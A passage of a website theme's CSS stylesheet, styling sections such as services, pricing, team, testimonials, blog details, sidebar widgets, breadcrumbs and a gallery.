	opacity: 0;
	visibility: hidden;
}
.services-categories li.active:before, .services-categories li:hover:before {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.services-categories li a {
	font-size: 16px;
	font-weight: 500;
	color: #222222;
	line-height: 30px;
	padding: 10px 25px;
	display: block;
	padding-left: 38px;
	overflow: hidden;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.services-categories li.active a, .services-categories li:hover a {
	color: #ffffff;
}
.services-categories li a:before {
	position: absolute;
	left: 20px;
	top: 10px;
	font-size: 12px;
	line-height: 30px;
	color: #222222;
	font-weight: 900;
	content: "\f0da";
	font-family: "Font Awesome 5 Free";
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.services-categories li.active a:before, .services-categories li:hover a:before {
	color: #ffffff;
}
.services-categories li a:after {
	position: absolute;
	left: -1px;
	top: 0;
	height: 100%;
	width: 100%;
	content: "";
	background-color: #c81912;
	z-index: -1;
	-webkit-transition: -webkit-transform 0.4s ease;
	transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
	transition: transform 0.4s ease, -webkit-transform 0.4s ease;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: right top;
	-ms-transform-origin: right top;
	transform-origin: right top;
}
.services-categories li.active a:after, .services-categories li:hover a:after {
	-webkit-transform-origin: left bottom;
	-ms-transform-origin: left bottom;
	transform-origin: left bottom;
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
}

/** Brochures Box**/
.brochures-box {
	position: relative;
	margin-bottom: 50px;
}
.brochures-box .inner {
	position: relative;
/*	background-color: #2a2e48;
	padding: 35px 30px 25px;*/
}
.brochures-box h4 {
	display: block;
	font-size: 21px;
	line-height: 1.2em;
	/*color: #ffffff;*/
	font-weight: 700;
	margin-bottom: 15px;
}
.brochures-box .text {
	font-size: 15px;
	line-height: 23px;
	color: #ffffff;
	margin-bottom: 20px;
}
.brochures-box .theme-btn {
	font-size: 14px;
	line-height: 20px;
	padding: 8px 20px;
	display: block;
	width: auto;
	text-align: center;
	text-transform: uppercase;
	margin-bottom: 10px;
	display: inline-block;
}
.brochures-box .theme-btn i {
	margin-right: 3px;
}
.btn-style-one {
	position: relative;
	font-size: 16px;
	line-height: 20px;
	color: #ffffff;
	background-color: #f64b3c;
	padding: 15px 35px;
	font-weight: 700;
	overflow: hidden;
}
/** Service Details **/
.service-detail {
	position: relative;
	padding-left: 20px;
}
.service-detail .images-box {
	position: relative;
	margin: 0 -5px;
}
.service-detail .images-box .column {
	padding: 0 5px;
}
.service-detail .images-box .image {
	position: relative;
	margin-bottom: 10px;
}
.service-detail .images-box .image img {
	display: block;
	width: 100%;
	height: auto;
}
.service-detail .content-box {
	position: relative;
	padding: 20px 0 0;
}
.service-detail .content-box h2 {
	position: relative;
	display: block;
	font-size: 32px;
	font-weight: 500;
	margin-bottom: 20px;
}
.service-detail .content-box h3 {
	position: relative;
	display: block;
	font-size: 32px;
	color: #343a40;
	font-weight: 500;
	margin-bottom: 20px;
}
.service-detail .content-box p {
	position: relative;
	display: block;
	margin-bottom: 26px;
}
.service-detail .two-column {
	position: relative;
}
.service-detail .two-column .title {
	margin-bottom: 40px;
}
.service-detail .two-column p {
	margin-bottom: 25px;
}
.service-detail .two-column .image-column {
	position: relative;
	margin-bottom: 26px;
}
.service-detail .two-column .image-column .image {
	margin-bottom: 0;
}
.service-detail .two-column .text-column {
	position: relative;
}
.service-detail .prod-tabs {
	position: relative;
}
.service-detail .prod-tabs .tab-btns {
	position: relative;
	z-index: 1;
	border-bottom: 1px solid #dddddd;
}
.service-detail .prod-tabs .tab-btns .tab-btn {
	position: relative;
	top: 1px;
	display: block;
	float: left;
	margin-right: 5px;
	font-size: 16px;
	color: #252525;
	background: #ffffff;
	text-transform: capitalize;
	font-weight: 400;
	line-height: 23px;
	cursor: pointer;
	border: 1px solid #e5e5e5;
	border-bottom: 0;
	padding: 10px 25px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.service-detail .prod-tabs .tab-btns .tab-btn:before {
	position: absolute;
	content: '';
	top: 0;
	left: 50%;
	width: 0%;
	height: 3px;
	background-color: #dc3545;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.service-detail .prod-tabs .tab-btns .tab-btn:hover:before, .service-detail .prod-tabs .tab-btns .tab-btn.active-btn:before {
	width: 100%;
	left: 0;
}
.service-detail .prod-tabs .tab-btns .tab-btn:hover:after, .service-detail .prod-tabs .tab-btns .tab-btn.active-btn:after {
	position: absolute;
	content: '';
	left: 0px;
	bottom: -3px;
	width: 100%;
	height: 5px;
	background-color: #ffffff;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.service-detail .prod-tabs .tab-btns .tab-btn:hover, .service-detail .prod-tabs .tab-btns .tab-btn.active-btn {
	color: #c81912;
	background: #ffffff;
}
.service-detail .prod-tabs .tabs-content {
	position: relative;
	padding: 25px 30px 45px;
	border: 1px solid #dddddd;
}
.service-detail .prod-tabs .tabs-content .tab {
	position: relative;
	display: none;
	border-top: 0px;
}
.service-detail .prod-tabs .tabs-content .tab.active-tab {
	display: block;
}
.service-detail .prod-tabs .tabs-content .tab .content {
	position: relative;
}
.service-detail .prod-tabs .tabs-content .tab .content p {
	position: relative;
	margin-bottom: 0px;
}
.list-style-one {
	position: relative;
	display: block;
	margin-bottom: 30px;
}
.list-style-one li {
	position: relative;
	font-weight: 400;
	padding-left: 25px;
	margin-bottom: 10px;
}
.list-style-one li::before {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 14px;
	color: #cb212a;
	content: "\f101";
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
}

/*
================================================
11. Pricing Sec
================================================
*/
.pricing-sec {
	background: #f6f6f6;
}
/** Single Pricing Sec **/
.pricing-sec .single-box {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	background: #fff;
	margin: 40px 0 0;
}
.pricing-sec .single-box .top {
	text-align: center;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.pricing-sec .single-box .top p {
	font-size: 18px;
	line-height: 100%;
	text-transform: uppercase;
	background: #003769;
	color: #fff;
	padding: 10px 0;
	margin-bottom: 0;
}
.pricing-sec .single-box .top .icon {
	width: 80px;
	height: 80px;
	line-height: 80px;
	background: #edf4ff;
	border-radius: 50%;
	margin: 0 auto;
	margin-top: 40px;
	margin-bottom: 10px;
	text-align: center;
	font-size: 30px;
}
.pricing-sec .single-box .top .icon img {
	width: 100%;
}
.pricing-sec .single-box .top h3 {
	font-size: 30px;
	line-height: 100%;
	font-weight: 700;
	text-transform: capitalize;
	color: #003561;
	padding-top: 14px;
	padding-bottom: 35px;
	margin-bottom: 0;
}
.pricing-sec .single-box .middle {
	text-align: center;
	padding: 20px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.pricing-sec .single-box .middle ul {
	padding: 0;
	margin: 0;
}
.pricing-sec .single-box .middle ul li {
	list-style: none;
	padding: 10px 0;
	font-size: 18px;
	text-transform: capitalize;
}
.pricing-sec .single-box .bottom {
	text-align: center;
	padding: 30px 0 40px;
}
.pricing-sec .single-box:hover {
	-webkit-box-shadow: 0px 0px 20px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 20px 5px rgba(0, 0, 0, 0.1);
	border-color: transparent;
}
/*
================================================
12. Our Team Sec
================================================
*/
.team-sec {
	padding: 90px 0 70px;
}
.inner-content-wrapper.team-sec {
	padding: 50px 0 70px;
}
/** Single Team Sec **/
.single-team-sec {
	margin-top: 40px;
	position: relative;
	-webkit-transition: 0.3s;
	transition: 0.3s;
	text-align: center;
}
.single-team-sec .teacher-img img {
	width: 100%;
}
.single-team-sec .teachers-content {
	max-width: 90%;
	position: relative;
	left: 12px;
	-webkit-box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
	box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
	top: -30px;
	background: #fff;
	padding: 15px 0;
	border-top-left-radius: 6px;
	border-top-right-radius: 6px;
}
.single-team-sec .teachers-content h2 {
	color: #131313;
	font-size: 18px;
	font-family: "Poppins", sans-serif;
	margin-bottom: 0;
	font-weight: 600;
	line-height: 1.4;
}
.single-team-sec .teachers-content p {
	color: #616161;
	font-size: 13px;
	margin-bottom: 0;
	font-weight: 500;
}
.single-team-sec .teacher-social {
	position: absolute;
	width: 100%;
	bottom: -10%;
	-webkit-transition: 0.3s;
	transition: 0.3s;
	opacity: 0;
}
.single-team-sec .teacher-social::before {
	position: absolute;
	content: "";
	background: #fff;
	width: 90%;
	height: 22px;
	left: 12px;
	bottom: 12px;
	-webkit-transition: 0.2s;
	transition: 0.2s;
}
.single-team-sec .teacher-social ul {
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 1;
}
.single-team-sec .teacher-social ul li {
	display: inline-block;
}
.single-team-sec .teacher-social ul li a {
	width: 35px;
	height: 35px;
	background: #fff;
	-webkit-box-shadow: 0 3px rgba(0, 0, 0, 0.05);
	box-shadow: 0 3px rgba(0, 0, 0, 0.05);
	border-radius: 50%;
	line-height: 35px;
	text-align: center;
	-webkit-transition: 0.3s;
	transition: 0.3s;
	color: #f64b3c;
	transition: 0.3s;
	display: inline-block;
}
.single-team-sec .teacher-social ul li a i {
	font-size: 16px;
}
.single-team-sec .teacher-social ul li a:hover {
	background: #f64b3c;
	color: #fff;
	-webkit-transform: translateY(-5px);
	transform: translateY(-5px);
}
.single-team-sec:hover .teacher-social {
	opacity: 1;
	bottom: 5px;
}
.single-team-sec:hover .teacher-social::before {
	-webkit-box-shadow: 0 6px 7px 0 rgba(0, 0, 0, 0.05);
	box-shadow: 0 6px 7px 0 rgba(0, 0, 0, 0.05);
}
/*
================================================
13. Fun Facts Sec
================================================
*/
.fun-fact {
	padding: 90px 0;
	background: url(../images/cta-bg.jpg) center center no-repeat;
	background-size: cover;
	position: relative;
	z-index: 2;
}
.fun-fact:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #003561;
	opacity: 0.95;
	z-index: -1;
}
.fun-fact .single-box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}
.fun-fact .single-box .icon {
	margin-right: 15px;
	width: 45px;
	color: #F64B3C;
	font-size: 50px;
}
.fun-fact .single-box .icon img {
	width: 100%;
}
.fun-fact .single-box .txt h2 {
	font-size: 50px;
	line-height: 100%;
	font-weight: 500;
	color: #edf4ff;
	margin-top: -9px;
	margin-bottom: 10px;
}
.fun-fact .single-box .txt p {
	font-size: 17px;
	line-height: 100%;
	font-weight: 500;
	text-transform: uppercase;
	color: #edf4ff;
	margin-bottom: -3px;
	letter-spacing: 1;
}
/*
================================================
14. Testimonials Sec
================================================
*/
.inner-content-wrapper.testimonials-sec {
	padding: 50px 0 90px;
}
.review-box {
	padding: 40px;
	background-color: #f7f7f7;
	margin: 40px 0 0;
}
.members-rating ul li {
	display: inline-block;
	color: #ffc600;
	margin-bottom: 10px;
}
.author-desination-2 h4 {
	font-size: 18px;
	margin-bottom: 7px;
}
.author-desination-2 h6 {
	color: #f64b3c;
	text-transform: capitalize;
	letter-spacing: 0;
	margin: 0;
}
.testimonials-sec .author-ava {
	margin-right: 15px;
}
.testimonials-sec .author-ava img {
	border-radius: 50%;
}
/*
================================================
15. Blog Sec
================================================
*/
.blog-sec {
	background-color: #f7f7f7;
}
.inner-content-wrapper.blog-sec {
	padding: 50px 0 90px;
	background: #fff;
}
/** Single Blog Sec **/
.single-blog-sec .inner-box {
	position: relative;
	display: block;
	background: #fff;
	transition: all 500ms ease;
	box-shadow: 0px 10px 80px rgba(0,0,0,0.05);
	margin: 40px 0 0;
}
.single-blog-sec .inner-box:hover {
	background: #fff;
	box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}
.single-blog-sec .inner-box .image-box {
	position: relative;
	display: block;
	overflow: hidden;
	background: #000;
}
.single-blog-sec .inner-box .image-box::before {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 2;
	display: block;
	content: '';
	width: 0;
	height: 0;
	background: rgba(255, 255, 255,.2);
	border-radius: 0%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	opacity: 0;
}
.single-blog-sec .inner-box:hover .image-box::before {
	-webkit-animation: circle .95s;
	animation: circle .95s;
}
@-webkit-keyframes circle {
	0% {
	  opacity: 1;
	}
	40% {
	  opacity: 1;
	}
	100% {
	  width: 200%;
	  height: 200%;
	  opacity: 0;
	}
  }
  @keyframes circle {
	0% {
	  opacity: 1;
	}
	40% {
	  opacity: 1;
	}
	100% {
	  width: 200%;
	  height: 200%;
	  opacity: 0;
	}
  }
  
.single-blog-sec .inner-box .image-box img {
	width: 100%;
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-property: all;
	transition-property: all;
}
.single-blog-sec .inner-box:hover .image-box img {
	transform: scale(1.05);
	opacity: 0.2;
}
.single-blog-sec .inner-box .lower-content {
	position: relative;
	padding: 39px 30px 36px 35px;
}
.single-blog-sec .inner-box .lower-content .post-date {
	position: absolute;
	right: 30px;
	top: -58px;
	width: 78px;
	height: 78px;
	border-radius: 2px;
	text-align: center;
	padding: 12px 10px;
	z-index: 2;
	background: #f64b3c;
}
.single-blog-sec .inner-box .lower-content .post-date h2 {
	position: relative;
	display: block;
	font-size: 36px;
	line-height: 36px;
	font-weight: 600;
	color: #fff;
	margin: 0px;
}
.single-blog-sec .inner-box .lower-content .post-date span {
	position: relative;
	display: block;
	font-size: 13px;
	line-height: 16px;
	color: #fff;
	text-transform: uppercase;
	margin: 0px;
}
.single-blog-sec .inner-box .lower-content h3 {
	margin-bottom: 12px;
	font-size: 1em;
	font-weight: 600;
	height: 3em;
}
.single-blog-sec .inner-box .lower-content .post-info {
	position: relative;
	display: block;
	padding-bottom: 14px;
	margin-bottom: 28px;
}
.single-blog-sec .inner-box .lower-content .post-info:before {
	position: absolute;
	content: '';
	width: 40px;
	height: 3px;
	left: 0px;
	bottom: 0px;
	background: #f64b3c;
}
.single-blog-sec .inner-box .lower-content .post-info li {
	position: relative;
	display: inline-block;
	font-size: 15px;
	font-weight: 300;
	color: #555;
	margin-right: 20px;
}
.single-blog-sec .inner-box .lower-content .post-info li:before {
	position: absolute;
	content: '';
	background: #8a8b8c;
	width: 1px;
	height: 17px;
	top: 6px;
	right: -13px;
}
.single-blog-sec .inner-box .lower-content .post-info li:last-child:before {
	display: none;
}
.single-blog-sec .inner-box .lower-content .post-info li:last-child {
	margin-right: 0px;
}
.single-blog-sec .inner-box .lower-content .post-info li a {
	display: inline-block;
	color: #555;
}
.single-blog-sec .inner-box .lower-content .post-info li a:hover {
}
.single-blog-sec .inner-box .lower-content .link a {
	position: relative;
	display: inline-block;
	font-size: 18px;
	line-height: 28px;
	font-weight: 600;
	color: #555555;
}
.single-blog-sec .inner-box .lower-content .link a i {
	position: relative;
	font-size: 16px;
	margin-left: 10px;
	color: #2d5883;
}
/** Blog Details **/
.news-block-one .inner-box {
	position: relative;
	display: block;
	transition: all 500ms ease;
}
.news-block-one .inner-box .image-box {
	position: relative;
	display: block;
	overflow: hidden;
	/*background: #000;*/
}
.news-block-one .inner-box .image-box img {
	width: 100%;
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-property: all;
	transition-property: all;
}
.blog-details-content .news-block-one .inner-box .lower-content {
	padding: 48px 0px 0px 0px;
	position: relative;
}
.news-block-one .inner-box .lower-content .post-date {
	right: inherit;
	left: 50px;
	top: -40px;
	width: 165px;
	height: 50px;
	padding: 15px 10px;
	border-radius: 2px;
	background: #c81912;
	position: absolute;
	color: #fff;
	text-align: center;
}
.news-block-one .inner-box .lower-content h2 {
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 38px;
	font-weight: 600;
	margin-bottom: 12px;
}
.news-block-one .inner-box .lower-content .post-info::before {
	position: absolute;
	content: '';
	width: 40px;
	height: 3px;
	left: 0px;
	bottom: 0px;
	background: #c81912;
}
.news-block-one .inner-box .lower-content .post-info {
	position: relative;
	display: block;
	padding-bottom: 14px;
	margin-bottom: 28px;
}
.news-block-one .inner-box .lower-content .post-info li {
	position: relative;
	display: inline-block;
	font-size: 15px;
	font-weight: 300;
	color: #555;
	margin-right: 20px;
}
.inner-box .lower-content p {
	margin-bottom: 22px;
}
.two-column .image-box img {
	width: 100%;
}
.blog-details-content .news-block-one .inner-box .lower-content .text blockquote {
	position: relative;
	display: block;
	background: #eff2f5;
	padding: 38px 70px 43px 65px;
	margin: 40px 0px 37px 0px;
	border-left: 3px solid #c81912;
}
.blog-details-content .news-block-one .inner-box .lower-content .text blockquote i {
	position: absolute;
	right: 45px;
	bottom: 30px;
	font-size: 50px;
	line-height: 50px;
	background: #c81912;
}
.blog-details-content .news-block-one .inner-box .lower-content .text blockquote h5 {
	position: relative;
	font-size: 18px;
	font-weight: 600;
	margin: 0px;
	color: #222222;
}
.blog-details-content .two-column .text h3 {
	margin-bottom: 15px;
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-weight: 600;
	transition: all 500ms ease;
}
.blog-details-content .two-column .text p {
	margin-bottom: 32px;
}
.blog-details-content .two-column .text ul li::before {
	position: absolute;
	content: "\f30b";
	font-family: "Font Awesome 5 Free";
	font-size: 12px;
	font-weight: 600;
	left: 0px;
	top: 0px;
}
.blog-details-content .two-column .text ul li {
	position: relative;
	display: block;
	font-size: 15px;
	color: #222;
	margin-bottom: 6px;
	padding-left: 25px;
}
.blog-details-content .two-column .lower-box {
	position: relative;
	display: block;
	margin-top: 35px;
	margin-bottom: 30px;
}
.blog-details-content .post-share-option {
	position: relative;
	display: block;
	background: #eff2f5;
	padding: 20.5px 35px;
	margin-bottom: 62px;
}
.blog-details-content .pull-left {
	float: left;
}
.blog-details-content .pull-right {
	float: right;
}
.blog-details-content .post-share-option .social-links li {
	margin-right: 25px;
}
.blog-details-content .post-share-option ul li {
	position: relative;
	display: inline-block;
	font-size: 15px;
	font-weight: 600;
	color: #222;
}
.blog-details-content .post-share-option .social-links li a {
	position: relative;
	color: #2d5883;
	font-size: 14px;
}
.blog-details-content .comments-area {
	position: relative;
	display: block;
	margin-bottom: 62px;
}
.blog-details-content .comments-area .group-title {
	margin-bottom: 50px;
}
.group-title::before {
	position: absolute;
	content: '';
	width: 40px;
	height: 3px;
	left: 0px;
	bottom: 0px;
	background: #c81912;
}
.group-title h2 {
	position: relative;
	display: block;
	font-size: 32px;
	line-height: 45px;
	color: #222;
	font-weight: 600;
	margin: 0px;
}
.group-title {
	position: relative;
	display: block;
	padding-bottom: 17px;
	margin-bottom: 27px;
}
.blog-details-content .comments-form-area .group-title {
	margin-bottom: 47px;
}
.blog-details-content .comments-form-area .comment-form .form-group input[type="text"], .blog-details-content .comments-form-area .comment-form .form-group input[type="email"], .blog-details-content .comments-form-area .comment-form .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	height: 56px;
	border: 1px solid #e4e4e4;
	font-size: 15px;
	font-weight: 300;
	color: #222;
	padding: 10px 20px;
	transition: all 500ms ease;
}
.blog-details-content .comments-form-area .comment-form .form-group textarea {
	height: 200px;
	resize: none;
}
.blog-details-content .comments-area .comment-box .comment {
	position: relative;
	display: block;
	padding-left: 100px;
	margin-bottom: 25px;
}
.blog-details-content .comments-area .comment-box .comment .thumb-box {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 80px;
	height: 80px;
	overflow: hidden;
}
.blog-details-content .comments-area .comment-box .comment .thumb-box img {
	width: 100%;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner {
	position: relative;
	display: block;
	border: 1px solid #e4e4e4;
	padding: 29px 30px 26px 50px;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner .comment-info {
	margin-bottom: 9px;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner .comment-info h5 {
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-weight: 600;
	margin-bottom: 0px;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner .comment-info .comment-time {
	position: relative;
	display: block;
	font-size: 13px;
	line-height: 22px;
	font-style: italic;
	color: #222;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner p {
	margin-bottom: 15px;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner a {
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 26px;
	font-weight: 700;
	text-transform: uppercase;
	color: #C81912;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner a i {
	font-size: 14px;
	margin-left: 8px;
	color: #2d5883;
}
.blog-details-content .comments-form-area .comment-form .form-group i {
	margin-right: 10px;
}
.sidebar-page-container .sidebar .sidebar-search {
	position: relative;
	margin-bottom: 35px;
}
.sidebar-page-container .sidebar .sidebar-search .form-group {
	position: relative;
	margin: 0px;
}
.sidebar-page-container .sidebar .sidebar-search .form-group input[type="search"] {
	position: relative;
	display: block;
	width: 100%;
	height: 60px;
	background: #0c2136;
	font-size: 15px;
	color: #fff;
	font-weight: 300;
	padding: 10px 90px 10px 20px;
	transition: all 500ms ease;
}
.sidebar-page-container .sidebar .sidebar-search .form-group button {
	position: absolute;
	top: 16px;
	right: 27px;
	font-size: 17px;
	font-weight: 600;
	color: #fff;
	background: transparent;
	cursor: pointer;
	transition: all 500ms ease;
	border:none;
}
.sidebar-page-container .blog-sidebar .sidebar-categories-2 {
	background: transparent;
	border: 1px solid #e0e6ed;
	margin-bottom: 35px;
}
.sidebar-page-container .sidebar .sidebar-categories-2 .widget-title {
	padding-bottom: 20px;
}
.sidebar-page-container .sidebar .widget-title::before {
	position: absolute;
	content: '';
	width: 40px;
	height: 3px;
	left: 0px;
	bottom: 0px;
	background: #ec4e4f;
}
.sidebar-page-container .sidebar .widget-title {
	position: relative;
	display: block;
	padding-bottom: 15px;
	margin-bottom: 36px;
}
.sidebar-page-container .sidebar .widget-title .dotted-box .dotted {
	position: absolute;
	left: 43px;
	width: 3px;
	height: 3px;
	bottom: 0px;
	background: #ec4e4f;
}
.sidebar-page-container .sidebar .widget-title .dotted-box .dotted:nth-child(2) {
	left: 49px;
}
.sidebar-page-container .sidebar .widget-title .dotted-box .dotted:last-child {
	left: 55px;
}
.sidebar-page-container .sidebar .sidebar-categories-2 .categories-list li {
	position: relative;
	display: block;
	margin-bottom: 8px;
}
.sidebar-page-container .sidebar .sidebar-categories-2 .categories-list li a::before {
	position: absolute;
	content: '';
	background: #d2dbe4;
	width: 1px;
	height: 100%;
	left: 28px;
	top: 0px;
}
.sidebar-page-container .sidebar .sidebar-categories-2 .categories-list li a {
	position: relative;
	display: inline-block;
	font-size: 18px;
	font-weight: 500;
	color: #222;
	padding: 2px 0px;
	padding-left: 52px;
}
.sidebar-page-container .sidebar .sidebar-categories-2 .categories-list li a::after {
	position: absolute;
	content: "\f30b";
	font-family: "Font Awesome 5 Free";
	font-size: 16px;
	font-weight: 600;
	color: #c8d1db;
	left: 0px;
	top: 0px;
	transition: all 500ms ease;
}
.sidebar-page-container .sidebar .sidebar-categories-2 {
	padding: 25px;
}
.sidebar-page-container .blog-sidebar .sidebar-post {
	padding: 25px;
	border: 1px solid #e0e6ed;
	margin-bottom: 35px;
}
.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post {
	position: relative;
	display: block;
	/*padding-left: 100px;*/
	margin-bottom: 30px;
	min-height: 76px;
}
.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post .post-thumb {
	position: absolute;
	left: 0px;
	top: 1px;
	width: 80px;
	height: 80px;
	overflow: hidden;
	background: #0c2136;
}
.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post .post-thumb img {
	width: 100%;
	transition: all 500ms ease;
}
.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post h5 {
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-weight: 600;
	margin-bottom: 8px;
}
.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post h5 a {
	display: inline-block;
	color: #222;
}
.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post .post-date {
	position: relative;
	display: block;
	font-size: 13px;
	line-height: 20px;
	color: #2d5883;
}
.sidebar-page-container .blog-sidebar .sidebar-support {
	position: relative;
	display: block;
	background: #2d5883;
	margin-bottom: 35px;
}
.sidebar-page-container .blog-sidebar .sidebar-support .image-box img {
	width: 100%;
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box {
	position: relative;
	padding: 20px 35px 8px 35px;
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box li {
	position: relative;
	display: block;
	padding-left: 50px;
	padding-bottom: 30px;
	margin-bottom: 25px;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box li {
	position: relative;
	display: block;
	padding-left: 50px;
	padding-bottom: 20px;
	margin-bottom: 25px;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box li i {
	position: absolute;
	left: 0px;
	top: 9px;
	font-size: 30px;
	line-height: 35px;
	color: #fff;
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box li h3 {
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 32px;
	color: #fff;
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box li h3 a {
	display: inline-block;
	color: #fff;
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box li p {
	font-weight: 400;
	color: rgba(255,255,255,0.5);
	margin-bottom: 0px;
}
.sidebar-page-container .blog-sidebar .sidebar-support .content-box li:last-child {
	margin-bottom: 0px;
	border-bottom: none;
}
.sidebar-page-container .blog-sidebar .sidebar-assessment {
	background: transparent;
	border: 1px solid #e0e6ed;
}
.sidebar-page-container .sidebar .sidebar-assessment {
	padding: 25px;
}
.sidebar-page-container .sidebar .widget-title h3 {
	color: #2d5883;
	margin: 0px;
	font-size: 24px;
	line-height: 32px;
}
.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group input[type="text"], .sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group input[type="email"], .sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	height: 56px;
	background: #fff;
	border: 1px solid #fff;
	border-radius: 2px;
	font-size: 15px;
	font-weight: 300;
	color: #222;
	padding: 10px 20px;
	border-color: #e0e6ed;
}
.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group textarea {
	height: 132px;
	resize: none;
	margin-bottom: 25px;
}
.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group .theme-btn-two i {
	margin-right: 10px;
}
.footer-widget .wpcf7 form p label{
    color:#fff;
     margin: 0px;
    float: left;
}
.wpcf7 .screen-reader-response p ,.wpcf7 .screen-reader-response ul li{
    color:red;
}
.wpcf7 .wpcf7-response-output{
        display: none;
}

/*
================================================
16. Clinets logos
================================================
*/
.clinets-wrapper {
	width: 100%;
	padding: 70px 0;
	position: relative;
}
.clinets-wrapper .owl-carousel .owl-item img {
	width: 100%;
}
.clinets-wrapper .owl-dots {
	display: none;
}
/*
================================================
17.  Breadcrumb Area
================================================
*/
.breadcrumb-area::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: #003769;
	opacity: 0.9;
}
.breadcrumb-area {
	background-position: center;
	background-size: cover;
	position: relative;
	background-image: url(../images/breadcrumb-bg.jpg);
	margin-top: -98px;
	padding: 160px 0 90px;
}
.breadcrumb {
	display: inline-block;
	-ms-flex-wrap: wrap;
	flex-wrap: unset;
	padding: 0;
	margin-bottom: 0;
	list-style: none;
	background-color: unset;
	border-radius: 0;
}
.breadcrumb li {
	display: inline-block;
	font-size: 18px;
}
.breadcrumb li a {
	font-size: 16px;
	color: #ddd;
}
.breadcrumb-item + .breadcrumb-item::before {
	display: inline-block;
	padding-right: 15px;
	padding-left: 10px;
	color: #ddd;
	content: ">";
}
.breadcrumb-title h2 {
	font-size: 60px;
	margin-bottom: 25px;
	line-height: 1;
	color: #fff;
}
.breadcrumb-title p {
	margin-bottom: 0;
	padding: 0 40px;
	color: #fff;
	font-size: 16px;
}
.breadcrumb > .active {
	color: #f64b3c;
	font-weight: 500;
}
/*
================================================
18.  Gallery Sec
================================================
*/
/** Single Gallery Sec **/
.single-gallery {
	margin-bottom: 30px;
	-webkit-transition:  all ease .5s;
	transition: all ease .5s;
